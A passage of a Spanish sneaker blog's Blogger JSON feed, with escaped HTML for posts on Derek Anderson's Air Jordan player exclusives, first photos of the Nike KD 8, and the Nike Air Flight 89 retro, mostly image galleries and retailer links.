1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZtTiGDFEn8TpmkDlWHFgEwia5Eg564__3X-VzB6R9Zz5jbT544-bIGMo3YsohlwSJhZ4ka0LxaQFsROkESQ-TE1LoYOQD0Qit8C7PQAREEPIEJYAmQV8x-v0wZaqyujGQESVc4Vbdck\/s640\/505743848.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3452927401004259295\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/las-zapatillas-para-el-bhm-en-la-nba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3452927401004259295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3452927401004259295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/las-zapatillas-para-el-bhm-en-la-nba.html","title":"Las zapatillas para el BHM en la NBA"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI26bd10C3HdOV9c91JZC3v15FlGO7MOC0T7q-zAOoMk0M-fU5PTD0ng_qpIQomensRNMItUEdhhuMcTYcLR_nf7x9SMGc80M5idFtSCZkN-vUzzFEkzLidDWKvACixnLR1eGm9ZltTc\/s72-c\/505550286.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4215481112966624319"},"published":{"$t":"2016-01-11T22:31:00.000+01:00"},"updated":{"$t":"2016-01-11T22:31:03.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AIR JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PE"}],"title":{"type":"text","$t":"DEREK ANDERSON - NIKE AIR JORDAN PE "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDerek Anderson ha sido un jugador que hoy en día es recordado más por sus zapatillas que por su carrera NBA (esperamos que eso cambia una vez pase de moda lo de llevar Jordans...).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n10 años en la NBA para el espectacular escolta en los que promedió unos respetables 12 puntos por partido combinados con 3 rebotes y otras tantas asistencias. No sabemos cómo una marca como Jordan se pudo fijar en él, pero lo hizo...quizás fue una buena temporada con los Clippers en la que alcanzó casi 17 ptos o quizás otra buena campaña con los Spurs como secundario de lujo de Ginobili y compañía, el caso es que Anderson firmó con Jordan y la marca lo cuidó realizando modelos espectaculares, sobre todo en su etapa con los blazers (vale...si...reconozco que los colores del equipo del Oregon son fácilmente combinables para JB). Aquí os pongo algunos de los modelos más espectaculares que llevó en sus pies antes de retirarse por culpa de las lesiones que nunca le dejaron explotar su verdadero potencial.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyjiL0MLvU8nH4s808JLo6GXOrdObFInRbDqgzogEJJ8fR4ZLO2Nrud3ff1iEAWELl4tgLs4-mTHh4FPyRwXtohi2AA1ss7c2yfELw2rnwU9riGryhv5-khyphenhyphenmns55ajmmR9b3nx8H83kU\/s1600\/JordanVPEDerekAndersonHomeWhRed3-620x414.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyjiL0MLvU8nH4s808JLo6GXOrdObFInRbDqgzogEJJ8fR4ZLO2Nrud3ff1iEAWELl4tgLs4-mTHh4FPyRwXtohi2AA1ss7c2yfELw2rnwU9riGryhv5-khyphenhyphenmns55ajmmR9b3nx8H83kU\/s640\/JordanVPEDerekAndersonHomeWhRed3-620x414.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRMfAAaB-D6k6RU0KNqNEld8JzkGE1bU4R2SBY4RPJsdKthgKIfOp8uyknLAuCrJgPVAUpgsWt2vL32-zk8If4l1-Nv7mJNosKZYu0b0EM4Ne5KOWZzk1Uab_Q8ZzPvXNvsx0BHECSpfg\/s1600\/JordanXXDerekAndersonWhInfra4-570x381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRMfAAaB-D6k6RU0KNqNEld8JzkGE1bU4R2SBY4RPJsdKthgKIfOp8uyknLAuCrJgPVAUpgsWt2vL32-zk8If4l1-Nv7mJNosKZYu0b0EM4Ne5KOWZzk1Uab_Q8ZzPvXNvsx0BHECSpfg\/s640\/JordanXXDerekAndersonWhInfra4-570x381.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGL9fPVSYLwkyRDNsqPgM_0-11rQTWDrDYcervbsm56bMH-PT2eTpzEABTzXiHNi2dqrmItRTFx7frWT_ikZk87he4HJr9iFTm_FELWigMfqw278ZrRwu-x1YkKjjRyO9ppPUsTJIfh8\/s1600\/derek-anderson-air-jordan-9-PE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGL9fPVSYLwkyRDNsqPgM_0-11rQTWDrDYcervbsm56bMH-PT2eTpzEABTzXiHNi2dqrmItRTFx7frWT_ikZk87he4HJr9iFTm_FELWigMfqw278ZrRwu-x1YkKjjRyO9ppPUsTJIfh8\/s640\/derek-anderson-air-jordan-9-PE.jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqn_Vk_8zxs0XuVJUibqkghB2pUi_X4EghDjCK42EODfiAOZIt8U5zO-nBsfI5IU7gKfzm8514bk8wEl0hhvR8zQc_44IdBYrAx4xn-vUjNezMCGqHkQHYGXhHPRZ6qBGL6yuKm56xX8w\/s1600\/derek-anderson-air-jordan-ix-9-low-pe-set-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqn_Vk_8zxs0XuVJUibqkghB2pUi_X4EghDjCK42EODfiAOZIt8U5zO-nBsfI5IU7gKfzm8514bk8wEl0hhvR8zQc_44IdBYrAx4xn-vUjNezMCGqHkQHYGXhHPRZ6qBGL6yuKm56xX8w\/s640\/derek-anderson-air-jordan-ix-9-low-pe-set-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdGkUn8idTbgyO5TpFLB2lOyGSL0v1p_khiQCfvllFGbd4ZK6jgDaSbL7rtRTjAEM_ChVN6m22N93eSh0SgHRxd_x_0PickDylOqgPI7GLLcJkwP9pTlbj7aMZUbfQp3Jq3EklPJUE18\/s1600\/derek-anderson-air-jordan-pe-collection-04-570x760.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGdGkUn8idTbgyO5TpFLB2lOyGSL0v1p_khiQCfvllFGbd4ZK6jgDaSbL7rtRTjAEM_ChVN6m22N93eSh0SgHRxd_x_0PickDylOqgPI7GLLcJkwP9pTlbj7aMZUbfQp3Jq3EklPJUE18\/s640\/derek-anderson-air-jordan-pe-collection-04-570x760.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SjuJVsPlj4GjLCMN423yEQmArOhENcIcHVDlqyQNtHpmhHizNQgT_0hTC0Ho7qLy5utQgjnJRHcXk8_2p7bXNEZpM3xD-HBgiNk_F2yQTxECyiylGBx6bykzvyPeaAzFPWMycu84uj0\/s1600\/derek-anderson-air-jordan-pe-collection.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SjuJVsPlj4GjLCMN423yEQmArOhENcIcHVDlqyQNtHpmhHizNQgT_0hTC0Ho7qLy5utQgjnJRHcXk8_2p7bXNEZpM3xD-HBgiNk_F2yQTxECyiylGBx6bykzvyPeaAzFPWMycu84uj0\/s640\/derek-anderson-air-jordan-pe-collection.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxPdcEUDd7mYPNy7wPxTCjan8FDS0ZiNlXvn4CS3oWBCNzqqn7MiS0n_bOmIr7PdhESlOMi8kpQMWQGCbHB-XCb99MzwO1uRm2MBK1cMCkhSSsnCO1-Tjid8nT2iMuxYj9WCR5keqo7o\/s1600\/da.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxPdcEUDd7mYPNy7wPxTCjan8FDS0ZiNlXvn4CS3oWBCNzqqn7MiS0n_bOmIr7PdhESlOMi8kpQMWQGCbHB-XCb99MzwO1uRm2MBK1cMCkhSSsnCO1-Tjid8nT2iMuxYj9WCR5keqo7o\/s640\/da.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWDBPzyP4LIQGC_Uzo-480eI3e7yB6NpPpbeSRAKY_X-Ul_XKnoziUA4Bmw5OvT7G4jkfUXAzrfRkahhkniKEqS6mOLynVU8CHDePHd2pGdJjhLXLUqTSfTE16i1pp-dKnhbulgOpYvs\/s1600\/air-jordan-9-derek-anderson-pe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWDBPzyP4LIQGC_Uzo-480eI3e7yB6NpPpbeSRAKY_X-Ul_XKnoziUA4Bmw5OvT7G4jkfUXAzrfRkahhkniKEqS6mOLynVU8CHDePHd2pGdJjhLXLUqTSfTE16i1pp-dKnhbulgOpYvs\/s640\/air-jordan-9-derek-anderson-pe.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgUGSy-MW-QnBHGRtckG6DulLkLzxuwUglxCSV0cZL8JzUvhnqdQvbuPElQa2lO2tZP-fWZ9FSlCLwqduaF76bR-EF6cbaPBQZpgZG4izfyP2s1TYOyfrpcnIFDo1238uF5aTNK1S4GE\/s1600\/air-jordan-12-derek-anderson-pe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgUGSy-MW-QnBHGRtckG6DulLkLzxuwUglxCSV0cZL8JzUvhnqdQvbuPElQa2lO2tZP-fWZ9FSlCLwqduaF76bR-EF6cbaPBQZpgZG4izfyP2s1TYOyfrpcnIFDo1238uF5aTNK1S4GE\/s640\/air-jordan-12-derek-anderson-pe.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9cnkoTGXGUr3QFIuDJoausqGXnwCMjFBFKxbLZIBcydQ4qAS-MGuFAl9fobaleXITrI2SkPSuvKpkmj8iwtHu2J0w5bG8yY-XrT0A9I-YnHW4pzgBeCxyYIESTk32IeiWKLvg8wGXkcQ\/s1600\/air-jordan-13-low-derek-anderson-pe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9cnkoTGXGUr3QFIuDJoausqGXnwCMjFBFKxbLZIBcydQ4qAS-MGuFAl9fobaleXITrI2SkPSuvKpkmj8iwtHu2J0w5bG8yY-XrT0A9I-YnHW4pzgBeCxyYIESTk32IeiWKLvg8wGXkcQ\/s640\/air-jordan-13-low-derek-anderson-pe.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhner55U5tjPAqsn8CiqePvW06hMNwQzLJsKrmhBY9eauI3XHh_QrxQdLy786S6kyvdmYVo1Jt8OItTmr-AOgjzjsnEvGtyYBpH4lSt0Lu-b0_BiVgjqyG16sTtjGW1B8tT8MzG1cZWwLc\/s1600\/air-jordan-21-derek-anderson-houston-rockets-pe-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhner55U5tjPAqsn8CiqePvW06hMNwQzLJsKrmhBY9eauI3XHh_QrxQdLy786S6kyvdmYVo1Jt8OItTmr-AOgjzjsnEvGtyYBpH4lSt0Lu-b0_BiVgjqyG16sTtjGW1B8tT8MzG1cZWwLc\/s640\/air-jordan-21-derek-anderson-houston-rockets-pe-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbVHecyRdENTMB9W92Cjf4OEXG7quodYWdEyiqBeuC317IGsAyN2StffzO_FGTw84Px40vz9RbLZHoa9VAyiUf96KKuP-ZDK9dvB9hBGil1E6zICAXcYfpnCiIkvs-Xj5dyo0Jt6UCq-w\/s1600\/air-jordan-ii-low-derek-anderson-away-pe-04-570x334.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbVHecyRdENTMB9W92Cjf4OEXG7quodYWdEyiqBeuC317IGsAyN2StffzO_FGTw84Px40vz9RbLZHoa9VAyiUf96KKuP-ZDK9dvB9hBGil1E6zICAXcYfpnCiIkvs-Xj5dyo0Jt6UCq-w\/s640\/air-jordan-ii-low-derek-anderson-away-pe-04-570x334.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixD_kR_0iymiKOru9un13fGLampvd0gpaULt2TouGma4Who_MKUns81399gMvoiy-WqZP_G2j6cvFeIh0lwhpwGx_wjZabW3sQ2HvfCb9rJAMQ8icl9YULy7MWk4w3KpcNg3CG24wAShE\/s1600\/air-jordan-xii-low-derek-anderson-blazers-home-pe-03-570x427.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixD_kR_0iymiKOru9un13fGLampvd0gpaULt2TouGma4Who_MKUns81399gMvoiy-WqZP_G2j6cvFeIh0lwhpwGx_wjZabW3sQ2HvfCb9rJAMQ8icl9YULy7MWk4w3KpcNg3CG24wAShE\/s640\/air-jordan-xii-low-derek-anderson-blazers-home-pe-03-570x427.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4215481112966624319\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/derek-anderson-nike-air-jordan-pe.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4215481112966624319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4215481112966624319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/derek-anderson-nike-air-jordan-pe.html","title":"DEREK ANDERSON - NIKE AIR JORDAN PE "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyjiL0MLvU8nH4s808JLo6GXOrdObFInRbDqgzogEJJ8fR4ZLO2Nrud3ff1iEAWELl4tgLs4-mTHh4FPyRwXtohi2AA1ss7c2yfELw2rnwU9riGryhv5-khyphenhyphenmns55ajmmR9b3nx8H83kU\/s72-c\/JordanVPEDerekAndersonHomeWhRed3-620x414.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3406520570762942037"},"published":{"$t":"2015-05-12T12:01:00.002+02:00"},"updated":{"$t":"2015-05-12T12:01:54.675+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AIR MAX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KD 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KEVIN DURANT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS NIKE"}],"title":{"type":"text","$t":"NIKE KD 8 PRIMERAS FOTOS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMtOYK983n6mDOR4IgXJwmxIIqpglZcaeL9gUHRgAgs8wiPnM2NHc2oD6d1FtwXN-MfP9znrASinOWp6_lu8t6gm77DwshJODzOpE81NeJjejJUj8EhyVl5gRfoYpt-emaTKIcPAWdBi4\/s1600\/749375-601.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMtOYK983n6mDOR4IgXJwmxIIqpglZcaeL9gUHRgAgs8wiPnM2NHc2oD6d1FtwXN-MfP9znrASinOWp6_lu8t6gm77DwshJODzOpE81NeJjejJUj8EhyVl5gRfoYpt-emaTKIcPAWdBi4\/s640\/749375-601.jpg\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=KEVIN+DURANT\u0026amp;submit_search=\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRgbKz8dEwOBktA_zPxHXa5KSn1MgeDS0iQwqTRm2QFkA9gtKyi-CyD01Fq86SjyCBUg94Hgm29V2SS5hxYA8G5uJ_ISbJ3H0FDktoZZil5v-ZlHRVSyTYrJnNwN_LQGWsZ5SbA_Bpb94\/s640\/kd-8-red-black.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHola de nuevo a todos, después de estar unas semanas un poco parado con la actualización del blog, volvemos a la carga y en esta ocasión volvemos a la carga después de que ayer salieran a la luz las primeras imágenes de las \u003Cb\u003ENIKE\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EKD 8\u003C\/b\u003E para el 2016. La zapatilla a priori parece que copiará la misma amortiguación y suela de la actual \u003Cb\u003EKOBE X\u003C\/b\u003E y a mayores vemos tejido \u003Cb\u003EFlyknit\u003C\/b\u003E y los tensores \u003Cb\u003EFlyware\u003C\/b\u003E por lo que si, efectivamente la KD 8 no trae ninguna novedad que nos sorprenda. Ese talón exageradamente alto ya lo hemos visto en la \u003Cb\u003EHyperdunk 2015\u003C\/b\u003E y a continuación os pongo otra foto de las \u003Cb\u003E\u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=KEVIN+DURANT\u0026amp;submit_search=\" target=\"_blank\"\u003EKD\u003C\/a\u003E\u003C\/b\u003E....Ohhh wait !!!! son las Air Max 2015.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgS7rZBYIwyYeYEsgFTEVFUvjzxiJlGxygHGP6426gqS147bp1gQw6bqUMRbxHG94LTkWWdvZZSVdTSNQv97CwCJLIlNUrJmvTCCkzN0Piz8VHWfEcyOg8X8pe4FOZ00npEpaRU6Yajk\/s1600\/nike-air-max-2015-bright-crimson-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgS7rZBYIwyYeYEsgFTEVFUvjzxiJlGxygHGP6426gqS147bp1gQw6bqUMRbxHG94LTkWWdvZZSVdTSNQv97CwCJLIlNUrJmvTCCkzN0Piz8VHWfEcyOg8X8pe4FOZ00npEpaRU6Yajk\/s640\/nike-air-max-2015-bright-crimson-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3406520570762942037\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/05\/nike-kd-8-primeras-fotos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3406520570762942037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3406520570762942037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/05\/nike-kd-8-primeras-fotos.html","title":"NIKE KD 8 PRIMERAS FOTOS"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMtOYK983n6mDOR4IgXJwmxIIqpglZcaeL9gUHRgAgs8wiPnM2NHc2oD6d1FtwXN-MfP9znrASinOWp6_lu8t6gm77DwshJODzOpE81NeJjejJUj8EhyVl5gRfoYpt-emaTKIcPAWdBi4\/s72-c\/749375-601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4200809209815229929"},"published":{"$t":"2015-03-04T12:01:00.002+01:00"},"updated":{"$t":"2015-03-04T12:19:59.957+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FLIGHT 89"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RETRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SNEAKERS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS NIKE"}],"title":{"type":"text","$t":"ZAPATILLAS NIKE AIR FLIGHT 89 RETRO "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTacJejvYUPdFegzlPP1yMQ1m9NP0Urk2Xwom_e3B5A3c7CcVioju9rDatbARzc61EFBbENJxCPSkC8vejqGrIY9DxtSkh683sJj000AuaMK6W7QcU0DBsFzBF5zYM2vKWnuknG6fxsgI\/s1600\/10934025_804142902984294_1812295172598009167_n.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003ELas\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial; font-size: 14px;\"\u003ENike Air Flight 89\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003E\u0026nbsp;son uno de los modelos de basket clásicos de la marca de Oregon, como demuestra el hecho de que en la década de los 90 jugadores de la talla de\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial; font-size: 14px;\"\u003EScottie Pippen y Shawn Kemp\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003E\u0026nbsp;las utilizaban en los partidos, pero ellos tan sólo eran 2 jugadores en llevarlas, podríamos decir que la Flight 89 era la \"Hyperdunk\" de la época y más de la mitad de la Liga utilizaba este modelo caracterizado por su camara de aire visible.\u003C\/span\u003E\u003Cbr 